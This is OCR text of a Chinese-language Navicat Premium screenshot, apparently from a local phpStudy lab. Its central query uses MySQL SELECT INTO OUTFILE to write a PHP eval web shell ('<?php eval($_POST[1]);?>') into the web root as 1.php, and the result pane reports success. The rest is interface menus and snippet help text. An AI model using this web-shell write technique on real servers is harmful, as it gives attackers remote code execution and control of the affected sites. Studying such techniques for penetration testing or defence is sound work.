 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
1
information_s
mysql
performance_
sys
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
1 运行 停止 解释
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
信息 剖析 状态
select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php"
> OK
> 时间: 0.05s
全部标签
CASE Flow C
Create a
conditional
construct
COMMENT
Create a
comment
IF...ELSE...
Create a
IF...ELSE...
construct
INSERT Sy
Insert new rows
into an existing
table
LOOP Flow C
Create a simple
loop construct
REPEAT Flo
Create A REPEAT
construct. The
Statement list is
repeated until
the
search_condition
expression is
true.
SELECT Sy
Retrieve rows
selected from
one or more
tables
UPDATE S
Updates
columns of
existing rows in
the named table
with new values
WHILE Flow
Create a WHILE
construct. The
statement list
within a WHILE
statement is
repeated as long
搜索
查询时间: 0.413s